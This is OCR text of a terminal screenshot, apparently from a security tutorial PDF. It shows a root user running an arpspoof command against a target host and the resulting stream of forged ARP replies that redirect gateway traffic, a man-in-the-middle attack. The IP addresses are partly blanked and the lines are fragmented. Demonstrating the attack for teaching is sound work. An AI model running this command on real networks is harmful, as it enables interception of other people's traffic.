 root@maya71:~
[root@maya71 root]# arpspoof -t 168. .228 168. .1
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
0:50:4:c0:4a:4a 0:6:29:55:6b:81 0806 42: arp reply 168. .1 is-at 0:50:4:c0:
4a:4a
[영어][완성][두벌식]